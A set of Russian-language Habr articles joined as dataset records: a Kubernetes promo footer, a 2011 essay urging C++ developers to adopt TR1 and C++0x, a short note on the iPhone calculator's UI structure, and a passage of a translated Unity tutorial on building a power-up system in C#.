> Команда Kubernetes aaS VK Cloud Solutions развивает собственный Kubernetes aaS, [о нем рассказывали в этой статье](https://habr.com/ru/company/vk/blog/645985/). Будет здорово, если вы его протестируете и дадите обратную связь. Для тестирования всем новым пользователям начисляем при регистрации 3000 бонусных рублей.
**Что почитать по теме:**
1. [Устранение неполадок в Kubernetes: в каком направлении двигаться, если что-то идет не так](https://mcs.mail.ru/blog/troubleshooting-kubernetes)
2. [Запуск проекта в Kubernetes за 60 минут](https://habr.com/ru/company/vk/blog/565250/)
3. [Наш телеграм-канал с новостями о Kubernetes](https://t.me/k8s_mail) | https://habr.com/ru/post/648117/ | null | ru | null |
# Очнитесь, на дворе XXI век
Начать статью я хотел бы с констатации того факта, что прямо за окном находится 2011 год ([пруфлинк](http://data-segodnya.ru/)), середина апреля. Напоминаю я это в первую очередь себе, поскольку меня периодически посещают в этом сомнения. Дело в том, что как по работе, так и ради хобби я часто читаю код на С++, написанный лет 10-20 назад (но поддерживаемый и поныне) или код написанный совсем недавно, но людьми, которые учились программировать на С++ те же 20 лет назад. И вот после этого у меня и возникает ощущение, что никакого прогресса за эти годы не было, ничего не менялось и не развивалось, а по Земле до сих пор бродят мамонты.
#### Вступление
*Из КВН:
-А где тут у вас в Сочи, бабушка, можно комнатку снять долларов за 25 в день?
-А, так тут недалеко, ребятки. В 90-ом году.*
Специфика программирования 20 лет назад была совсем другой. Счет памяти и ресурсов процессора шел на байты и такты, многие вещи еще не были изобретены и приходилось выкручиваться. Но это вовсе не повод и сегодня писать код исходя из этих предпосылок. Мир меняется. ~~Я чувствую это в воде. Я чувствую это в земле. Вот, уже и в воздухе этим запахло…~~ Нужно не отставать.
Все, что я буду дальше писать касается только программирования на С++ и только mainstream-компиляторов (gcc, Intel, Microsoft) — с другими языками и компиляторами я работал меньше и говорить о положении вещей в них не могу. Также я буду говорить только о прикладном программировании под десктоп-операционки (в кластерах, микропроцессорах и системном программировании тенденции могут отличаться).
#### TR1
Для тех, кто был в танке последний пяток лет я расскажу великую военную тайну (токо тссс!). Есть такая штука, как [TR1](http://en.wikipedia.org/wiki/C%2B%2B_Technical_Report_1). Это может стать откровением, но почти во всех современных компиляторах есть встроенные умные указатели, неплохие генераторы случайных чисел, много специальных математических функций, поддержка регулярных выражений и другие интересные вещи. Вполне неплохо работает. Пользуйтесь.
#### C++0x
Для тех, кто приобщился к кружку сидения в тяжелой бронетехнике всего пару лет назад я сообщу еще одну благую весть. Есть такая штука, как [C++0x](http://ru.wikipedia.org/wiki/C%2B%2B0x). Возрадуйтесь, братья! Да, официально на нём еще не стоят несколько высоких подписей и церемония разбития бутылки шампанского о борт стандарта еще не состоялась, но релиз-кандидат [утвержден](http://habrahabr.ru/linker/go/116457/) и поддержка в компиляторах уже есть.
Уже сейчас к Вашим услугам:
* Лямбда-выражения
* Rvalue ссылки
* Обобщённые константные выражения
* Внешние шаблоны
* Списки инициализации
* For-цикл по коллекции
* Улучшение конструкторов объектов
* nullptr
* Локальные и безымянные типы в качестве аргументов шаблонов
* Явные преобразования операторов
* Символы и строки в Юникоде
* «Сырые» строки (Raw string literals)
* Статическая диагностика
* Template typedefs
* Ключевое слово auto
и куча других полезных вещей.
Ну вот посмотрите хотя бы на следующие примеры:
* Вместо
```
vector<int>::const_iterator itr = myvec.begin();
```
теперь можно написать
```
auto itr = myvec.begin();
```
— и это будет работать! Более того, даже строгая типизация никуда не девается (auto — это не указатель и не Variant, это просто синтаксический сахар)
* Теперь можно ходить по коллекциях аналогом цикла for\_each
```
int my_array[5] = {1, 2, 3, 4, 5};
for(int &x : my_array)
x *= 2;
```
Ну красота же, правда? Напомню, это поддерживается в основных, стабильных (не альфа\бета) ветках всех основных компиляторов. И это работает. [Почему Вы этого до сих пор не используете](http://habrahabr.ru/blogs/cpp/117285/)?
#### Передача всего и везде по указателям (ссылкам)
Возможность передавать сущности в функции и методы как по ссылке так и по значению — очень мощный механизм и не стоит его использовать однобоко. Часто я вижу, как по указателю передаётся вообще все и всегда. Аргументы у людей такие:
* Указатель передаётся быстрее, чем структура данных — прирост скорости.
* При передаче по указателю нет нужны в дополнительной копии — экономия памяти.
Оба аргумента несущественны. Выигрыш часто составляет пару байт и тактов (его даже не получается экспериментально измерить), но вылазит целая куча недостатков:
* Функция-приемник вынуждена проверять все аргументы как минимум на NULL. Да и тот факт, что указатель не NULL тоже еще ничего не гарантирует.
* Функция-приемник вправе сделать с передаваемой сущностью все, что угодно. Изменить, удалить — всё. Аргумент о ключевых словах «const» — не аргумент. В С++ масса хаков, дающих возможность изменить данные по константному указателю или ссылке.
* Вызывающая функция вынуждена либо доверять вызываемой в части изменения данных, либо валидировать их после каждого вызова.
* Значительная часть объектов, передачу которых пытаются оптимизировать использованием указателей сами по себе являются почти чистыми указателями. Это касается как минимум классов строк, работа с которыми оптимизировано везде и давно.
Я приведу аналогию: у Вас дома вечеринка, присутствует десяток хороших друзей + пару случайных личностей (как всегда). Вдруг одна из таких личностей замечает на Вашем компьютере ~~забористое порно~~ познавательный фильм о природе и просит дать посмотреть. А Вы вместо того, чтобы записать кино на флешку\DVD выключаете компьютер из розетки и отдаёте со словами: «На, забирай — смотри». Ну чушь ведь, правда? Так почему Вы в коде отдаёте все свои данные на поругание какой-то непонятной функции, которую вообще не пойми кто писал.
#### Вычисление констант
Вот кусочек кода:
```
#define PI 3.1415926535897932384626433832795
#define PI_DIV_BY_2 1.5707963267948966192313216916398
#define PI_DIV_BY_4 0.78539816339744830961566084581988
...
< еще 180 аналогичных дефайнов >
...
```
Может быть для кого-то я открою великую тайну, но константы нынче вычисляются компилятором при компиляции, а не на рантайме. Так что «PI/2» будет читаться легче, места занимать меньше, а работать так же быстро, как и 180 дефайнов в примере выше. Не недооценивайте компилятор.
#### Собственные велосипеды
Иногда я вижу в коде что-то типа:
```
class MySuperVector
{ // моя очень быстрая реализация вектора
...
}
```
В этот момент меня пронимает дрожь. Существуют [STL](http://ru.wikipedia.org/wiki/%D0%A1%D1%82%D0%B0%D0%BD%D0%B4%D0%B0%D1%80%D1%82%D0%BD%D0%B0%D1%8F_%D0%B1%D0%B8%D0%B1%D0%BB%D0%B8%D0%BE%D1%82%D0%B5%D0%BA%D0%B0_%D1%88%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2), [Boost](http://ru.wikipedia.org/wiki/Boost) (и многие другие библиотеки), в которых лучшие умы планеты уже который десяток лет совершенствуют множество прекрасных алгоритмов и структур данных. Писать что-то своё стоит только в 3-ех случаях:
* Вы учитесь(лабораторная, курсовая)
* Вы пишете серьёзную научную работу именно на эту тему
* Вы наизусть знаете коды STL, Boost, десятка аналогичных библиотек, [3 томика](http://ru.wikipedia.org/wiki/%D0%98%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%BE_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F) Кнута и четко уверены, что решения для Вашего случая в них нет.
В реальности происходит следующее:
* Люди понятия не имеют о наличии библиотек
* Люди нифига не читают умные книги
* Люди имеют завышенную самооценку, считают себя умнее всех
* «Чукча не читатель, чукча — писатель»
В результате имеем смешные баги, дикие тормоза и искреннее удивление автора при ~~мордобое~~ критике.
#### Ненужные оптимизации
Пример:
```
int a = 10;
a <<= 1;
```
Что тут написано? Я верю в читателей Хабра и думаю почти все знают, что это побитовый сдвиг. И многие знают еще и о том, что эти операции для целых чисел эквивалентны умножению и делению на 2. Так было модно писать раньше, поскольку операция побитового сдвига выполняется быстрее, чем операции умножения и деления. Но вот они факты на сегодня:
1. Все компиляторы достаточно умны, чтобы самостоятельно заменять умножение и деление на сдвиг в подобных случаях.
2. Не все люди достоточно умны, чтобы понимать этот код.
В результате Вы получите хуже читаемый код, без преимуществ в скорости работы и периодические (в зависимости от количества и квалификации коллег) вопросы: «А че за хрень?». Зачем это Вам?
#### Ненужная экономия памяти
Я дам пару ссылок на случаи, когда люди пытались сэкономить 1-2 байта памяти и что из этого вышло.
* [Y2k](http://ru.wikipedia.org/wiki/Y2K)
* [Ресурс IPv4](http://habrahabr.ru/blogs/internet/112957/)
* [Therac-25](http://ru.wikipedia.org/wiki/Therac-25#cite_note-1)
Уже сегодня у нас есть в среднем от 2 до 4 Гб ОЗУ. Еще пару лет и все вокруг будет 64-битное и памяти будет еще больше. Думайте наперед. Экономьте мегабайты, а не отдельные биты. Если речь идет о количестве людей, предметов, транзакций, температуре, дате, расстоянии, размерах файлов и т.д. — пользуйтесь типами long, longlong или чем-то специализированным. Забудьте о byte, short и int. Это всего-лишь несколько байт, а переполнение в будущем может стоить очень дорого. Не поленитесь завести отдельные переменные для разных сущностей, а не использовать одну временную с мыслью «а, все равно они никогда одновременно использоваться не будут».
#### Выводы
Не программируйте наскальную живопись. Потомки не оценят. | https://habr.com/ru/post/117193/ | null | ru | null |
# Как устроен системный калькулятор в iPhone
Приложение написано на сценах. Root-контроллер называется `DisplayViewController`. Лейбл с введенными цифрами обернули в контейнер `DisplayView` и добавили жесты *LongPress*, *Swipe* и *Tap*.
Клавиатуру сделали обычный вью и назвали `CalculatorKeypadView`. Кнопки это `UIButton`. Все кнопки - объекты одного класса, даже широкий ноль.
Контейнер лейаутится через Auto Layout, а вот сетку с кнопками расставили с помощью фреймов. Комбинации лейаут-систем встречаются в приложении *Телефон*, разбор его можно глянуть [здесь](https://t.me/sparrowcode/188). | https://habr.com/ru/post/671138/ | null | ru | null |
# Создание системы бонусов в Unity

На что бы была похожа игра Sonic The Hedgehog без золотых колец и скоростных ботинок, Super Mario без грибов или Pac-Man без мигающих точек? Все эти игры стали бы намного скучнее!
*Бонусы (power-ups)* — это важнейший компонент игрового процесса, потому что они добавляют новые уровни комплексности и стратегии, побуждая игрока к действию.
В этом туториале вы научитесь следующему:
* Конструировать и собирать систему бонусов с возможностью многократного применения в других играх.
* Использовать в игре систему связи на основе сообщений.
* Реализовывать всё это в игре с видом сверху, использующей ваши собственные бонусы!
> *Примечание:* в этом туториале подразумевается, что вы знакомы с Unity и обладаете хотя бы средними знаниями C#. Если вам нужно освежить свои знания, то изучите другие наши [туториалы по Unity](https://www.raywenderlich.com/category/unity).
Для повторения действий туториала вам потребуется Unity 2017.1 или более новой версии, поэтому обновите свою версию Unity, если ещё этого не сделали.
**GIF на 4МБ**
Приступаем к работе
-------------------
Игра, над которой мы будем работать — это двухмерная аркада с видом сверху, где игрок пытается увернуться от врагов; она немного похожа на Geometry Wars, но без стрельбы (и без коммерческого успеха). Наш герой в шлеме должен уворачиваться от врагов, чтобы добраться до выхода; при столкновении с врагами его здоровье уменьшается. Когда здоровье заканчивается, наступает game over.
Скачайте [заготовку проекта](https://koenig-media.raywenderlich.com/uploads/2017/12/PowerUps-starter.zip) для этого туториала и извлеките её в нужную папку. Откройте проект в Unity и изучите папки проекта:
* *Audio*: содержит файлы звуковых эффектов игры.
* *Materials*: материалы игры.
* *Prefabs*: содержит префабы (Prefabs) игры, в том числе игровое поле, игрока, врагов, частицы и бонусы.
* *Scenes*: здесь находится основная сцена игры.
* *Scripts*: содержит скрипты игры на C# с подробными комментариями. Можете исследовать эти скрипты, если хотите лучше освоиться в них перед началом работы.
* *Textures*: исходные изображения, используемые для игры и экрана заставки.
Откройте сцену под названием *main* и нажмите на кнопку *Play*.

Вы увидите, что в игре пока нет бонусов. Поэтому уровень пройти сложно и игра кажется немного скучноватой. Наша задача — добавить бонусы и оживить игру. Когда игрок подбирает бонус, на экране появляется цитата из известной серии фильмов. Посмотрим, сможете ли вы узнать её. Ответ будет в конце туториала!
Цикл жизни бонуса
-----------------
У бонуса есть *цикл жизни*, состоящий из нескольких отдельных состояний:

* Первая стадия — это *создание*, которое выполняется в игровом процессе или на этапе разработки, когда вы вручную располагаете GameObject бонусов в сцене.
* Далее идёт *режим привлечения внимания*, когда бонусы могут становиться анимированными или иным способом привлекать внимание игрока.
* Стадия *сбора* — это действие по подбиранию бонуса, которое вызывает срабатывание звуков, систем частиц или других спецэффектов.
* Подбор бонуса ведёт к выполнению *полезной нагрузки*, при которой бонус «делает своё дело». Полезной нагрузкой может быть всё, что угодно, от скромной прибавки здоровья до наделения игрока какими-то потрясающими сверхспособностями. Этап полезной нагрузки также приводит к срабатыванию *проверки срока действия*. Можно настроить бонус так, чтобы он переставал действовать после определённого времени, после того, как игрока заденет враг, после нескольких применений или после выполнения любого другого условия игрового процесса.
* Проверка срока действия приводит к стадии *завершения*. Стадия завершения уничтожает бонус и становится концом цикла.
В представленном выше цикле жизни содержатся элементы, которые стоит использовать в любой игре, и элементы, которые относятся только к конкретной игре. Например, проверку подбора игроком бонуса стоит использовать в каждой игре, но определённую полезную нагрузку, делающую игрока невидимым, возможно, стоит использовать только в этой игре. Важно учесть это при создании дизайна логики скриптов.
Создание простого бонуса-звёздочки
----------------------------------

Скорее всего, вам знакомы бонусы «начального уровня», представляющие собой золотые монеты, звёзды или кольца, дающие очки или прибавку к здоровью. Сейчас мы создадим в сцене бонус-звезду, которая даёт игроку мгновенную прибавку здоровья и увеличивает шансы героя на прохождение уровня живым.
Чтобы сбежать с уровня, недостаточно будет рассчитывать только на звёзды, так что позже мы добавим и другие бонусы, дающие нашему герою преимущества в бою.
Создайте новый *Sprite*, назовите его *PowerUpStar* и расположите прямо над героем в точке *(X:6, Y:-1.3)*. Чтобы сцена была упорядоченной, сделайте спрайт дочерним элементом пустого GameObject *PowerUps* в сцене:

Теперь зададим внешний вид спрайта. Введите для *Transform Scale* значения *(X:0.7, Y:0.7)*, в компоненте *Sprite Renderer* назначьте слоту *Sprite* звезду, а для *Color* выберите бледно-коричневый цвет *(R:211, G:221, B:200)*.

Добавьте компонент *Box Collider 2D*, поставьте флажок *Is Trigger* и измените *Size* на *(X:0.2, Y:0.2)*:

Мы только что создали первый бонус! Запустите игру, чтобы убедиться, что всё выглядит хорошо. Бонус появляется, но когда вы пытаетесь его поднять, то ничего не происходит. Чтобы исправить это, нам потребуются скрипты.

### Отделяем игровую логику от иерархии классов
Будучи ответственными разработчиками, мы хотим оптимальнее тратить своё время и повторно использовать элементы из предыдущих проектов. Чтобы применить это к системе бонусов, нам нужно создавать её дизайн с *иерархией классов*. Иерархия классов разделяет логику бонусов на многоразовую часть движка и часть, относящуюся только к конкретной игре. Если вам неизвестна идея иерархий классов и наследования, то [у нас есть видео, объясняющее все эти концепции](https://videos.raywenderlich.com/courses/47-beginning-c/lessons/24).
На схеме выше показан класс `PowerUp` в качестве родительского класса. Он содержит независящую от игры логику, поэтому мы можем повторно использовать её «как есть» почти в любом другом проекте. В проекте туториала уже есть родительский класс. Родительский класс управляет циклом жизни бонуса, различными состояниями, которые может иметь бонус, обрабатывает коллизии, подбирание бонуса, полезные нагрузки, сообщения и завершение действия бонуса.
Родительский класс реализует простой конечный автомат, отслеживающий цикл жизни бонуса. *Нам* нужно реализовать подкласс и значения инспектора для каждого нового бонуса, и на этом всё!
### Проверочный список кодирования бонусов
*Примечание:* для создания скрипта бонуса мы должны создать подкласс класса *PowerUp* и обеспечить выполнение всех пунктов списка. В туториале мы несколько раз будем обращаться к этому списку, так что держите его под рукой!
1. Реализовать `PowerUpPayload`, чтобы запустить полезную нагрузку.
2. Опционально: реализовать `PowerUpHasExpired`, чтобы убрать полезную нагрузку из предыдущего этапа.
3. Вызвать `PowerUpHasExpired` при истечении срока действия бонуса. Если срок действия истекает сразу же, поставьте в инспекторе флажок *ExpiresImmediately*, потому что в этом случае нет необходимости вызывать `PowerUpHasExpired`.
Давайте подумаем о том, что делает бонус-звезда: он просто даёт небольшую прибавку к здоровью. Чтобы это сделать, достаточно небольшого скрипта.
### Создаём первый скрипт для бонуса
Добавьте новый скрипт к GameObject *PowerUpStar*, назовите его *PowerUpStar* и откройте в редакторе.
**GIF**
Добавьте следующий код, замените бОльшую часть начального boilerplate-кода Unity, оставив только конструкции `using` в начале.
```
class PowerUpStar : PowerUp
{
public int healthBonus = 20;
protected override void PowerUpPayload() // Пункт 1 контрольного списка
{
base.PowerUpPayload();
// Полезная нагрузка заключается в добавлении здоровья
playerBrain.SetHealthAdjustment(healthBonus);
}
}
```
Код довольно короткий, но его достаточно, чтобы реализовать логику звезды! Скрипт соответствует всем пунктам контрольного списка:
1. `PowerUpPayload` даёт игроку немного здоровья,
вызывая `playerBrain.SetHealthAdjustment`. Родительский класс `PowerUp` уже позаботился о получении ссылки на `playerBrain`. То, что у нас есть родительский класс, означает, что нам придётся вызывать `base.PowerUpPayload`, чтобы обеспечить выполнение всей базовой логики перед нашим кодом.
2. Нам не нужно реализовывать `PowerUpHasExpired`, потому что прибавление здоровья не отменяется.
3. Срок действия этого бонуса завершается сразу же, поэтому нам снова не нужно ничего писать; достаточно поставить флажок *ExpiresImmediately* в инспекторе. Настало подходящее время, чтобы сохранить метод и вернуться в Unity для внесения изменений в инспекторе.
### Создание первого бонуса в сцене
После сохранения и возврата в Unity GameObject *StarPowerUp* будет выглядеть в инспекторе следующим образом:

Введите значения инспектора следующим образом:
* *Power Up Name*: Star
* *Explanation*: Recovered some health…
* *Power Up Quote*: (I will become more powerful than you can possibly imagine)
* *Expires Immediately*: флажок поставлен
* *Special Effect*: перетащите префаб из папки проекта *Prefabs/Power Ups/ParticlesCollected*
* *Sound Effect*: перетащите аудиоклип из папки проекта *Audio/power\_up\_collect\_01*
* *Health Bonus*: 40
После того, как вы это сделаете, бонус будет выглядеть следующим образом:

Завершив с параметрами PowerUpStar, перетащите его в папку дерева проекта *Prefabs/Power Ups*, чтобы создать префаб.
**GIF**
Используйте новый префаб, чтобы добавить несколько звёзд в правой части сцены.
Запустите сцену и проведите героя к первому бонусу. Подбор бонуса сопроводят замечательные звуковые эффекты и частицы. Отлично!

Связь на основе сообщений
-------------------------
Следующий создаваемый нами бонус требует фоновой информации. Чтобы получить эту информации, нам нужно, чтобы GameObjects научились обмениваться между собой данными.
Например, когда мы подбираем бонус, UI должен знать, какую информацию нужно отобразить. Когда здоровье игрока меняется, полоска энергии должна знать, каким стал обновлённый уровень здоровья. Это можно реализовать множеством способом, но [в руководстве Unity перечислено несколько механизмов](https://docs.unity3d.com/410/Documentation/ScriptReference/index.Accessing_Other_Game_Objects.html).
Каждый способ коммуникации имеет свои плюсы и минусы, и нельзя подобрать один, подходящий ко всем случаям. В нашей игре мы реализуем *связь на основе сообщений*, как она описана в [руководстве Unity](https://docs.unity3d.com/Manual/MessagingSystem.html).
Мы можем сделать GameObjects на *передающими сообщения*, *получающими сообщения*, или и тем, и другим:
В левой части представленной выше схемы представлены *передатчики сообщений*. Можно считать их объектами, «кричащими», когда происходит что-то интересное. Например, если игрок передаёт сообщение «Меня задели». В правой части схемы показаны *слушатели сообщений*. Как понятно из названия, они слушают сообщения. Слушатели не обязаны слушать *все* сообщения; они слушают только те сообщения, на которые хотят реагировать.
Передатчики сообщений могут быть также и слушателями. Например, бонус передаёт сообщения, но и слушает сообщения игрока. Хорошим примером здесь может быть бонус, срок действия которого кончается, когда игрока задевают враги.
Можно понять, что при наличии множества передатчиков и множества слушателей, между левой и правой сторонами должно быть множество пересекающихся линий. Чтобы упростить нам жизнь, в Unity имеется компонент *EventSystem*, который располагается посередине:

Unity использует расширяемый компонент *EventSystem* для обработки ввода. Также этот компонент управляет большей частью логики событий отправки и получения.
Да, многовато теории, но подведём итог: система сообщений позволит бонусам удобно слушать игровой процесс и снизить количество жёстких соединений между объектами. Это позволит упростить добавление новых бонусов, особенно на поздних этапах разработки, потому что большинство сообщений уже будет передаваться.
### Этапы создания связи на основе сообщений
Прежде чем приступить к созданию, нам нужно немного теории. Для вещания сообщения нам нужно выполнить следующие этапы:
* Передатчики определяют сообщение, которое они хотят передать, как интерфейс C#.
* Затем передатчики передают сообщения слушателям, хранящимся в списке слушателей.
См. [это видео про интерфейсы C#](https://videos.raywenderlich.com/courses/47-beginning-c/lessons/29), если вам нужно освежить свои знания.
Если вкратце, то интерфейс определяет сигнатуры метода. Любой класс, *реализующий* интерфейс, обещает предоставить функционал этим методам.
Более чётко это можно увидеть на примере. Посмотрите на код в файле *IPlayerEvents.cs*:
```
public interface IPlayerEvents : IEventSystemHandler
{
void OnPlayerHurt(int newHealth);
void OnPlayerReachedExit(GameObject exit);
}
```
У этого интерфейса C# есть методы для `OnPlayerHurt` и `OnPlayerReachedExit`. Это сообщения, которые может отправить игрок. Теперь посмотрите на метод `SendPlayerHurtMessages` в файле *PlayerBrain.cs*. Строки, помеченные числами в следующем фрагменте кода, описаны ниже:
```
private void SendPlayerHurtMessages()
{
// Отправка сообщения всем слушателям
foreach (GameObject go in EventSystemListeners.main.listeners) // 1
{
ExecuteEvents.Execute // 2
(go, null, // 3
(x, y) => x.OnPlayerHurt(playerHitPoints) // 4
);
}
}
```
Представленный выше метод обрабатывает отправку сообщения `OnPlayerHurt`. Цикл `foreach` обходит всех слушателей, хранящихся в списке `EventSystemListeners.main.listeners` и вызывает для каждого слушателя `ExecuteEvents.Execute`, который отправляет сообщения.
Пройдёмся по комментариям с числами:
1. `EventSystemListeners.main.listeners` — это список GameObjects, глобально видимый в объекте синглтона `EventSystemListeners`. Любой GameObject, который хочет слушать все сообщения, должен находиться в этом списке. Добавлять GameObjects в этот список можно, присваивая GameObject метку `Listener` в инспекторе или вызывая `EventSystemListeners.main.AddListener`.
2. `ExecuteEvents.Execute` — это предоставляемый Unity метод, отправляющий сообщение GameObject. Тип в угловых скобках — это имя интерфейса, содержащего сообщение, которое мы хотим отправить.
3. Здесь определяется GameObject, которому нужно отправить сообщение и `null` для дополнительной информации события в соответствии с [примером синтаксиса из руководства Unity](https://docs.unity3d.com/Manual/MessagingSystem.html).
4. *Лямбда-выражение*. Это [сложная концепция C#](https://docs.microsoft.com/en-us/dotnet/csharp/programming-guide/statements-expressions-operators/lambda-expressions), которую мы не будем рассматривать в этом туториале. Если вкратце, то лямбда-выражение позволяет передавать методу код как параметр. В нашем случае код содержит сообщение, которое мы хотим отправить (`OnPlayerHurt`) вместе с необходимыми ему параметрами (`playerHitPoints`).
Проект уже настроен для передачи всех необходимых сообщений. Некоторые из них могут оказаться полезными, если вы захотите расширить проект и добавить собственные бонусы. По стандартной договорённости все имена интерфейсов начинаются с буквы I:

* `IPlayerEvents`: используется для сообщений, когда игрока задевают или он добирается до выхода.
* `IPowerUpEvents`: используется для сообщений, когда подбирается бонус или его действие заканчивается.
* `IMainGameEvents`: используется для сообщений, когда игрок побеждает или проигрывает.
Все эти интерфейсы подробно прокомментированы, так что вы можете изучить их. Необязательно разбираться с ними в этом туториале, если хотите, можете двигаться дальше.
Бонус увеличения скорости
-------------------------

Теперь, когда мы знаем о связи на основе сообщений, мы воспользуемся ею и будем слушать сообщение!
Мы создадим бонус, дающий игроку дополнительную скорость до момента, пока он с чем-нибудь не столкнётся. Бонус будет распознавать столкновение игрока «прослушивая» игровой процесс. А конкретнее, бонус будет слушать игрока, передающего сообщение «I am hurt».
Чтобы слушать сообщение, нам нужно выполнить следующие шаги:
1. Реализовать соответствующий интерфейс C#, чтобы указать, что должен слушать слушающий GameObject.
2. Сделать так, чтобы сам слушающий GameObjects находился в списке `EventSystemListeners.main.listeners`.
Создайте новый Sprite, назовите его `PowerUpSpeed` и расположите где-нибудь в левом верхнем углу арены над игроком. Задайте для его *Scale* значения *(X:0.6, Y:0.6)*. Этот GameObject будет слушателем, поэтому укажите ему в инспекторе метку *Listener*.
Добавьте *Box Collider 2D* и измените его *Size* на *(X:0.2, Y:0.2)*. В компоненте *Sprite Renderer* назначьте для *Sprite* значение *fast* и измените его цвет так, как мы делали со звездой. Не забудьте также поставить флажок *Is Trigger*. После этого GameObject должен выглядеть примерно так:
Добавьте этому GameObject новый скрипт *PowerUpSpeed* и вставьте в скрипт следующий код:
```
class PowerUpSpeed : PowerUp
{
[Range(1.0f, 4.0f)]
public float speedMultiplier = 2.0f;
protected override void PowerUpPayload() // Пункт 1 контрольного списка
{
base.PowerUpPayload();
playerBrain.SetSpeedBoostOn(speedMultiplier);
}
protected override void PowerUpHasExpired() // Пункт 2 контрольного списка
{
playerBrain.SetSpeedBoostOff();
base.PowerUpHasExpired();
}
}
```
Проверим пункты контрольного списка. Скрипт выполняет каждый из пунктов следующим образом:
1. `PowerUpPayload`. Вызывает метод `base`, чтобы обеспечить вызов родительского класса, затем придаёт игроку ускорение. Заметьте, что родительский класс определяет `playerBrain`, в котором содержится ссылка на игрока, собравшего бонус.
2. `PowerUpHasExpired.` Нам нужно убрать данное игроку ускорение, а затем вызвать метод `base`.
3. Последний пункт контрольного списка — вызов `PowerUpHasExpired` после завершения срока действия бонуса. Позже мы реализуем это с помощью прислушивания к сообщениям игрока.
Изменим объявление класса, чтобы реализовать интерфейс для сообщений игрока:
```
class PowerUpSpeed : PowerUp, IPlayerEvents
```
> *Примечание:* если вы работаете в Visual Studio, то можете навести мышь на элемент `IPlayerEvents` после его ввода и выбрать опцию меню *Implement interface explicitly*. При этом создастся заготовка метода.
>
>
>
> 
Добавляйте или изменяйте методы, пока они не будут выглядеть следующим образом, и убедитесь, что они всё ещё являются частью класса *PowerUpSpeed*:
```
void IPlayerEvents.OnPlayerHurt(int newHealth)
{
// Мы хотим реагировать только при подборе бонуса
if (powerUpState != PowerUpState.IsCollected)
{
return;
}
// Срок действия истекает, когда игрока задевают
PowerUpHasExpired(); // Пункт 3 контрольного списка
}
///
/// Нам нужно реализовать весь интерфейс IPlayerEvents, но нам не нужно реагировать на это сообщение
///
void IPlayerEvents.OnPlayerReachedExit(GameObject exit)
{
}
```
Метод `IPlayerEvents.OnPlayerHurt` вызывается каждый раз, когда игрок получает урон. Это часть «прислушивания к вещаемым сообщениям». В этом методе мы сначала делаем так, чтобы бонус реагировал только после подбора. Затем код вызывает `PowerUpHasExpired` в родительском классе, который будет обрабатывать логику истечения срока действия.
Сохраните этот метод и вернитесь в Unity, чтобы внести нужные изменения в инспекторе.
### Создание бонуса увеличения скорости в сцене
GameObject *SpeedPowerUp* теперь будет выглядеть в инспекторе следующим образом:
Введите в инспекторе следующие значения:
* *Power Up Name*: Speed
* *Explanation*: Super fast movement until enemy contact
* *Power Up Quote*: (Make the Kessel run in less than 12 parsecs)
* *Expires Immediately*: снять флажок
* *Special Effect*: ParticlesCollected (тот же, что и для звезды)
* *Sound Effect* power\_up\_collect\_01 (тот же, что и для звезды)
* *Speed Multiplier*: 2
После этого бонус будет выглядеть следующим образом:

Настроив параметры бонуса *Speed* нужным вам образом, перетащите его в папку дерева проекта *Prefabs/Power Ups*, чтобы создать префаб. Мы не будем использовать его в демо-проекте, но для завершённости стоит это сделать.
Запустите сцену и переместите героя, чтобы собрать бонус скорости, после чего он получит дополнительную скорость, которая будет сохраняться до контакта с врагом.

Отталкивающий бонус
-------------------

Следующий бонус позволяет игроку отталкивать объекты со своего пути нажатием клавиши *P*; количество его применений ограничено. Вы уже знакомы с этапами создания бонуса, поэтому чтобы не загромождать текст, я рассмотрю только самые интересные части кода, а затем создам префаб. Этому бонусу не нужно слушать никакие сообщения.
Найдите и изучите в иерархии проекта префаб *PowerUpPush*. Откройте его скрипт под названием *PowerUpPush* и изучите код.

Вы увидите знакомые методы, которые мы уже рассматривали. Все интересные действия отталкивающего бонуса происходят в методе *Update*:
```
private void Update ()
{
if (powerUpState == PowerUpState.IsCollected && //1
numberOfUsesRemaining > 0) //2
{
if (Input.GetKeyDown ("p")) //3
{
PushSpecialEffects (); //4
PushPhysics (); //5
numberOfUsesRemaining--;
if (numberOfUsesRemaining <= 0)
{
PowerUpHasExpired (); //7
}
}
}
}
```
Вот, что происходит в этом коде:
1. Скрипт должен выполняться только для собранных бонусов.
2. Скрипт должен выполняться, только если осталось количество использований.
3. Скрипт должен выполняться, только когда игрок нажимает на P.
4. Скрипт запускает выполнение красивого эффекта частиц вокруг игрока.
